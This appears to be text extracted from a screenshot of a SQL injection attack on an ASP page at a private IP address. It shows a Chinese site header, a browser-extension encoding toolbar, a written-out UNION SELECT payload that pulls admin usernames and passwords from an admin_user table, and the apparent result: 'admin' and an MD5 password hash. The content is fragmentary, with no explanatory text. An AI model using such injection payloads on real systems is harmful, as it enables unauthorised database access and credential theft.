 当前位置：网站首页 > 详细信息
admin
信息来源：8 作者：4 更新日期：5
21232f297a57a5a743894a0e4a801fc3
21232f297a57a5a743894a0e4a801fc3
form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
16
Load
http://172.24.10.225/show_detail.asp?id=67 union select 1,admin,password,4,5,6,7,8 from
admin_user
GET/POST